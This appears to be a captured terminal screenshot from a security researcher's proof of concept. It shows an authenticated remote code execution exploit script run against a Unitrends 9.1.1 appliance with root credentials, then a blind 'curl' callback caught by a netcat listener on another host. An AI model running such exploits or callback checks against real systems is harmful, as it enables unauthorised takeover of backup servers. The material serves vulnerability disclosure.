 ➜ 005 - Authd RCE via restore ./rce_via_restore_exploit.py -u https://10.0.0.201 -U roo
t -P dwight123
[+] Unitrends 9.1.1 RCE via Restore Exploit
[+] Created by Dwight H. from Rhino Security Labs
[+] Attempting to login with root:dwight123
[+] Authentication successful.
[+] Dropping into command prompt. (Note: No return text for your command will be availab
le.)
#> curl http://10.0.0.172:8443
Unitrends — nc -l 8443 — nc — 88×39
nc
..ots/Unitrends
➜ Unitrends nc -l 8443
GET / HTTP/1.1
User-Agent: curl/7.19.7 (x86_64-redhat-linux-gnu) libcurl/7.19.7 NSS/3.21 Basic ECC zlib
/1.2.3 libidn/1.18 libssh2/1.4.2
Host: 10.0.0.172:8443
Accept: */*